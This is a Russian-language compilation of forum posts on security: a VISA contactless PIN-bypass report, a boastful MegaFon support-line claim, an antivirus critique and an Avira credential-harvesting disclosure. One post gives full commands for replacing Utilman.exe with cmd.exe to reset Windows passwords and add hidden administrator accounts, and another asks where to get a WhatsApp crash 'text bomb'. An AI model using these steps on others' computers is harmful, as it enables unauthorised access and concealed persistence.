Текстовая бомба которая приводит к сбою whatsapp

Где можно достать новую текстовую бомбу которая приводит к сбою whatsapp и зависанию телефона?

Найден новый способ взлома кредитных карт VISA с обходом PIN-кода

Коллектив исследователей-хакеров, работающий в сфере безопасности, обнаружил уязвимость в платёжной системе кредитных карт VISA. Найденная уязвимость позволяет злоумышленнику, вооружённому двумя смартфонами с чипами NFC и некоторым специальным программным обеспечением, обходить защитный механизм запроса PIN-кода подтверждения проведения платежа.

Что это значит простыми словами? У каждой кредитной или дебетовой карты VISA есть настройка (параметр), хранящий пороговый размер денежной суммы, позволяющий проводить платёж без ввода пароля (PIN кода). Например, если задать порог как 100 рублей и купить мандаринку за 10 рублей, то платёжный терминал магазина не будет запрашивать у вас PIN код при оплате. Но если купить торт за 500 рублей, то терминал на кассе запросит у вас пароль (PIN код). Хакеры смогли найти лазейку, позволяющую обойти защитный механизм и проводить все платежи без запроса PIN кода. Да-да! Они могут бесконтактным способом, то есть по воздуху, снять любую сумму с карты VISA без запроса пароля PIN. Представляете масштаб бедствия?

С технической точки зрения процесс взлома выглядит следующим образом. Один из смартфонов с NFC коммуникацией выполняет роль эмулятора платёжного терминала, современные смартфоны имеют такой функционал. Кредитная карта должна быть поднесена к этому эмулятору терминала. В момент проведения платежа эмулятор запрашивает у карты разрешение на совершение операции. Далее эмулятор терминала получает разрешение от карты, и в это же время второй смартфон, использующий специальное программное обеспечение, совершает подмену параметров транзакции, блокируя запрос карты на ввод пароля PIN. Всё, что нужно сделать дальше, - поднести смартфон с привязанной картой к реальному терминалу продавца и оплатить покупку без какого-либо запроса PIN-кода. Процесс занимает считанные секунды и отображён на видеозаписи.

Советуем без лишней надобности не доставать кредитные карты VISA из вашей шапочки из фольги. Всем удачи и добра!

Раскрыта тайна снятия денег "мегафоном" просто так или как я одному абоненту без паспорта сменил номер телефона и подключил услуги

Добрый вечер. Сейчас я хочу рассказать об одном варианте, почему "мегафон" снимает иногда деньги с нас просто так, подключая ненужные услуги. Очень-очень прошу заметить, что слово "мегафон" в кавычках, так как это, по моей версии делает не сам мегафон, а "хакеры и нехорошие люди по всей России". Итак - рассказываю поподробнее. Чтобы воспользоваться багом, необходимо позвонить на секретный номер техподдержки., который я вам называть не буду. Если честно - я так одному человеку втихую смог подключить платную услугу, а другому - сменить номер телефона! Правда все мои действия были отменены. А другого человека разыграл: узнал его тариф и что недавно был поплнен счет, позвонил ему, и спросил как получить этот тариф и спросил "ну как там с деньгами которые ты внёс себе на телефон", затем сделал ещё один вызов, подключил к разговору оператора из сбербанка и слушал их разговор. Абонент мегафона сказал банку: "ну вот узнали какимто образом что я положил деньги на телефон". Я не буду говорить, как это делать. у мегафона них высветится случайный номер, который сгенерирует система! То есть вы звоните с номера например 555, а система сгенерировала 666. Вот мы звоним особым образом, кстати таким образом мы попадаем сразу на оператора, в обход виртуального помощника Елены. И делаем что хотим! Нас не спросят паспорта! даже фамилию не надо знать! При этом нас не вычислят! То есть кто-то звонит в Мегафон, этим образом (это не подмена номера, можно звонить к ним с сотового таким образом), просто позвонив по немного другому номеру, который я раскрыл, кстати с мегафона вызов на этот секретный номер вызов бесплатный. Вот так вот. Уважаемый Мегафон, если не хотите терять клиентов, пожалуйста пофиксите данный баг! Этот секретный номер телефона от техподдержки я называть не буду. это не 0500. это немоного другой номер. Вот так вот. Я написал им в техподдержку чтобы пофиксили баг, вот как-то так. так что если с вас сняли деньги, рассмотрите и этот вариант.

Как восстановить пароль, создать новый аккаунт или пользоватся заблокированным Windows

Без USB, без переустановки, без загрузочных дисков и т.д. Оссобености данной уязвимости (а что это ещё?) Windows. (Не знаю сработает ли это не на Windows 10)

Это лишь сброс пароля Windows. Не Биос и тем более не сброс шифровки диска (если её вообще возможно сбросить не потеряв все файлы)

Проверка проходила на Windows 10 version 1909 (Изначально pro, но т.к. пиратка, то обновилась в школьную со всеми функциями pro версии... хз как это возможно)

Сделать такое проще простого, так как безопасность и Windows... вещи мало совместимые. И единственное, что защищает вас это то, что для этого нужно быть непосредственно за компьютером. То есть не вирус, не удалённый доступ здесь не сработают.

КОМАНДЫ РАССЧИТАНЫ НА ОФИЦИАЛЬНУЮ РУССКУЮ ВЕРСИЮ! ИСПОЛЬЗУЯ АНГЛИЙСКУЮ ВЕРСИЮ ИЛИ РУСИФИКАТОР НЕ УДИВЛЯЙТЕСЬ ОШИБКАМ НЕКОТОРЫХ КОМАНД! НАПРИМЕР В АНГЛИЙСКОЙ ВЕРСИИ *administrator*, А НЕ *администратор*!

Сам способ я нашёл на YouTube:

Кратко о том, что находится на видео:

1) Вы включаете компьютер и несколько раз перезагружаете его в момент запуска Windows. (Для этого нужно нажать на специальную кнопку на стационарном ПК или около 5 секунд удерживать кнопку включения на Ноутбуке)

2) Запустится утилита автоматического восстановления. Ждём завершения. Выбираем "дополнительно" - "Поиск и устранение неисправностей" - "Дополнительно" - "Командная строка".

В открывшейся консоли вбиваем:

1)C:

2)cd windows

3)cd system32 (какая папка system в 64-x версии я не знаю)

4)ren Utilman.exe Utilmanorig.exe (название можете сделать любое)

5)copy cmd.exe Utilman.exe

6)Перезагружаем компьютер

3)Нажимаем на кнопку специальных возможностей

4)В открывшейся консоли вбиваем:

net user *имя_пользователя* *пароль*

(Имя пользователя не длинее 20 символов. Если в имени присутствуют пробелы пишем в начале и конце имени "

Например: net user "Admin the king" 1234567890)

Готово!

А теперь к особенностям данной уязвимости.

1) Такое возможно из-за того, что мы открываем консоль от имени Системы. Вбив в консоль taskmgr (Диспетчер задач) в "Подробности" вы сможете увидеть, что любой запущенный вами процесс имеет приписку о том, что он запущен пользователем "SYSTEM".

2) При попытке открыть explorer у вас появится панель Пуск, однако нормальное взаимодействие происходит только со списком открытых приложений. Открыть проводник или меню пуск вы так и не сможете. Среди открытых приложений будет Winlogon.exe, однако он никак не реагирует на попытку закрыть его или "Свернуть все окна".

3)При попытке закрыть процесс входа в систему (winlogon.exe) он откроется заново. При "завершить дерево процессов" через resmon происходит тоже самое.

4) При открытии Steam я смог войти в аккаунт и увидеть свой баланс, однако библиотека, магазин, инвентарь и т.д. просто не загружались. Дополнительные окна (настройки, музыкальный плеер) не открывались. Хотя сама музыка вполне проигрывалась. (Я не проверял Offline-мод и не пытался запустить игры через ярлыки)

P.S. При первом запуске будет английский язык. Просто войдите в аккаунт и перезагрузите Steam.

5) Undertale (пиратка) - работает! Однако, так как сохранения хранятся в папке пользователя... Да и возможность сохранятся я так и не проверил. (Однако, учитывая то, что Steam смог сохранить данные об аккаунте, скорее всего сохранения работают нормально)

6) Открыв notepad и выбрав "Открыть" или "Сохранить как" вы сможете более менее воспользоватся проводником. Файлы надо открывать через правую кнопку мыши.

7)Открытый диспетчер задач (taskmgr) сильно конфликтует с 6 особенностью.

А теперь самая главная особенность данной уязвимости!

Вбив в консоль net user *имя_пользователя* /add вы добавите нового пользователя, который имеет лишь обычные права пользователя. Однако...

net localgroup Пользователь /delete *имя_пользователя*

net localgroup Администратор /add *имя_пользователя*

В моём случае ещё был net localgroup "Debugger users" /add *имя_пользователя*

Полный список подобных групп net localgroup.

Узнать подробности группы net localgroup *название_группы* (если в названии есть пробелы, то надо писать его в ""

Например: net localgroup "Администратор Hyper-V" (и такое там есть...) /add *имя_пользователя*

В случае, если новый аккаунт не отображается после перезагрузки компьютера нужно активировать его net user *имя_пользователя* /active:yes

Чтобы спрятать аккаунт (деативировать его) net user *имя_пользователя* /active:no

Чтобы поставить пароль net user *имя_пользователя* *пароль*

Чтобы удалить аккаунт net user *имя_рользователя* /delete

Если ввести net user *имя_пользователя* * то вам предложат ввести пароль. Это ничего не даёт и скорее всего служит лишь для быстрой проверки пароля.

Подробнее можно узнать вбив net user /help

Список аккаунтов на ПК net user

Подробности аккаунта net user *имя_пользователя*

Если скрыть папку пользователя через "Свойства" и деактивировать (спрятать) аккаунт, то о новом пользователе можно будет узнать только либо через "отображение скрытых папок и файлов" или net user.

Такая уязвимость очень опасна, однако её не исправляют... Я даже не знаю - это лень или реально трудно это исправить? Или возможность открыть консоль в случае заражения ПК вирусом или при проблемах установки Windows действительно настолько важна?

Ответ на пост «Бесплатный антивирус Avira Free Antivirus крадет пароли?»1

Бывший разработчик Firefox призвал отказаться от антивирусов

(В связи с разгоревшейся дискуссией. Статья не новая, но на Pikabu не нашел.)

Разработчик Firefox и хакер Роберт О'Каллахан временно покинул Mozilla, стал свободен от корпоративных обязательств и теперь волен говорить правду без оговорок. Он призвал пользователей к немедленному удалению сторонних антивирусов со своих компьютеров (Windows Defender лучше оставить).

«Теперь [после ухода из Mozilla] я могу безопасно сказать: разработчики антивирусных программ ужасны; не покупайте антивирусные программы, и удалите уже установленные (кроме Microsoft, если вы под Windows [10]», — заявил Роберт.

Основные правила безопасности: следить за обновлениями операционной системы, устанавливать последние патчи безопасности. Специалист добавил, что если человеку приходится использовать устаревшие системы Windows 7 или, не дай бог, Windows XP, то сторонние антивирусы всё-таки помогут ему быть не в полной дыре — чувствовать, что есть хоть какая-то защита.

Призыв удалить вредные сторонние антивирусы относится, конечно же, в первую очередь к Windows 10. И главным образом он касается платных программ, потому что если вы установили бесполезную вещь бесплатно — это одно, а если вы установили бесполезную вещь за деньги и продолжаете платить — это совсем другое. Тем более что сторонние антивирусы не всегда можно назвать нейтрально бесполезными, ведь они потребляют ресурсы CPU и заряд аккумулятора на мобильных устройствах, так что пользователям приходится ещё отдавать вычислительные ресурсы этим «дойным коровам» рынка информационной безопасности. И самое главное — сторонние антивирусы могут значительно ухудшить безопасность ПК.



«В лучшем случае есть призрачный шанс, что основной немайкрософтовский антивирус хотя бы немного повысит безопасность. Более вероятно, что они значительно ухудшат безопасность. Например, посмотрите на список уязвимостей в антивирусных продуктах, перечисленный на страницах каталога уязвимостей Google Project Zero».

Пример исправления 0-day уязвимостей в популярном антивирусном продукте, 2015-2016 гг.

В самых известных коммерческих антивирусах — десятки уязвимостей. Речь идёт о тех багах, которые обычно обнаружены сторонними исследователями или уже активно эксплуатируются вредоносным ПО. Разработчики антивирусов стараются закрывать эти баги, но многие пользователи не обновляют антивирус и не устанавливают патчи. К тому же, обновление не поможет, если злоумышленникам известны другие уязвимости, о которых информация пока не просочилась в открытый доступ. А таких багов много, ведь антивирус — очень соблазнительная мишень для хакеров. Антивирус сидит в ОС на нижнем уровне, и взломав его можно получить полный доступ к файловой системе, вплоть до загрузчика ОС.

Наличие серьёзных багов в антивирусах даёт понять две вещи:

Антивирусы открывают злоумышленникам разнообразные векторы для атаки.

Антивирусы пишут не соблюдая стандартные правила безопасности.



Роберт О'Каллахан — не единственный, кто упрекает антивирусы во вредительской деятельности. С таким же мнением недавно выступил Джастин Шух (Justin Schuh), один из программистов проекта Google Chrome. В длинном треде обсуждения темы антивирусов и безопасности он сказал такую фразу, чтобы наиболее понятно объяснить оппоненту свою точку зрения: «Антивирус — это единственное самое большое препятствие, которое мешает выпуску безопасного браузера».

Шух пояснил, что антивирусы «отравляют программную экосистему», потому что их инвазивный и плохо написанный код осложняет браузерам и другим программам возможность обеспечить собственную безопасность. О'Каллахан напоминает, что когда в Firefox впервые внедряли поддержку механизма защиты памяти ASLR в Firefox под Windows, антивирусные программы постоянно ломали эту защиту, внедряя в программные процессы свои DLL без защиты ASLR.

Несколько раз антивирусы блокировали обновления Firefox, не давая установить последние важные обновления безопасности. Разработчикам приходится тратить много времени на обход антивирусов. А ведь это время можно было уделить другим вопросам безопасности.

«Самое большое коварство заключается в том, что разработчикам программ трудно говорить вслух об этих проблемах, потому что они нуждаются в содействии со стороны антивирусных вендоров, — говорит О'Каллахан. — Может быть, за исключением Google, в последнее время. Пользователей ввели в заблуждение, что антивирус обеспечивает безопасность, и никто не хочет, чтобы производители антивирусов плохо высказывались о вашем браузере. Антивирусы стоят повсеместно, и если он ломает ваш браузер, то вам нужно их содействие для исправления ситуации». Разработчики браузеров не могут прямо и официально сказать пользователям отключить антивирус, потому что если вдруг случится что-нибудь плохое, что антивирус потенциально мог бы предотвратить, то все шишки достанутся им.

«Когда браузер крашится при загрузке из-за вмешательства антивируса — виноват браузер, а не антивирус. Ещё хуже, если они делают вашу программу невероятно медленной и раздутой, пользователи думают, что именно такой медленный и раздутый ваш браузер», — удручающе заключает О'Каллахан, напоминая ситуацию с браузером Firefox, который потреблял огромное количество оперативной памяти после установки антивирусных модулей McAfee.

Антивирус — очевидная брешь в безопасности компьютера не только из-за новых опасных уязвимостей, которая она добавляет в систему. Это уязвимость изначально по своей природе, ведь многие антивирусы устанавливают собственные корневые сертификаты по умолчанию без предупреждений, внедряясь в HTTPS-трафик по принципу MitM. Большинство антивирусов — это в любом случае деградация защиты HTTPS, о чём неоднократно предупреждали специалисты по ИБ.

Хотя сам О'Каллахан предпочитает воздержаться от негативной оценки антивируса Microsoft, но нужно заметить, что именно этот антивирус хуже всех влияет на производительность компьютера (сильнее Windows Defender тормозит систему только антивирус от Trend Micro).

Источник: https://habr.com/ru/post/401059/

Бесплатный антивирус Avira Free Antivirus крадет пароли?1

Знаете, у меня, как у человека сведущего в сфере информационных технологий всегда попа болела на тему бесплатных антивирусов, но это уже прям что то интересное. Статья из Хабра:

"Что если я Вам скажу, что единственной функцией одного из компонентов антивирусного ПО, имеющего доверенную цифровую подпись, является сбор всех Ваших учетных данных сохраненных в популярных Интернет-браузерах? А если я скажу что ему без разницы в чьих интересах их собирать? Наверное подумаете что я брежу. А давайте посмотрим как на самом деле?

Разбираемся

Живет себе и здравствует такая антивирусная компания как Avira GmbH & Co. KG. Выпускает различные продукты связанные с информационной безопасностью. В ассортименте даже есть бесплатные продукты для домашнего использования.

Установим себе интереса ради бесплатную версию, посмотреть что умеет продукт немецких коллег. Пробегаем взглядом по интерфейсу – ничего необычного. Не находим никакого упоминания еще одного из продуктов компании – Avira Password Manager.



А давайте заглянем в компонент с ничем не привлекающим внимание именем «Avira.PWM.NativeMessaging.exe»? Он скомпилирован для платформы .NET и никак не обфусцирован, поэтому загружаем его в dnSpy и свободно изучаем код программы.



Программа консольная и она ожидает команд в стандартном потоке ввода. Главная функция при помощи «Read» считывает данные с потока, проверяет формат и передает команду в функцию «ProcessMessage». Та же, в свою очередь, проверяет что переданная команда является "fetchChromePasswords" или "fetchCredentials" (хотя какая разница если дальнейшее поведение одинаковое?) и тогда начинается самое интересное – вызов функции «RetrieveBrowserCredentials». Интересно даже… что может делать функция с таким именем?

Да ничего необычного, просто собирает в один список все учетные записи пользователя, сохраненные им при работе с Интернет-браузерами «Chrome», «Opera» (на базе Chromium), «Firefox» и «Edge» (на базе Chromium) и возвращает данные в виде JSON-объекта.



Ну а затем выводит собранные данные в консоль:

Суть проблемы:

1. Компонент собирает пользовательские учетные данные;

2. Компонент не верифицирует вызывающую программу (например, по наличию у неё цифровой подписи самого производителя);

3. Компонент имеет «доверенную» цифровую подпись и не вызывает подозрение у других производителей антивирусного ПО;

4. Компонент работает как отдельное приложение.

По данной проблеме был заведен CVE-2020-12680.

Об этой проблеме мною 07.04.2020 было направлено письмо в адрес support@avira.com и info@avira.com с полным описанием. Ответных писем, включая от автоматических систем не поступало. Спустя месяц описываемый компонент всё так же распространяется в дистрибутиве Avira Free Antivirus."

Источник: https://habr.com/ru/post/500852/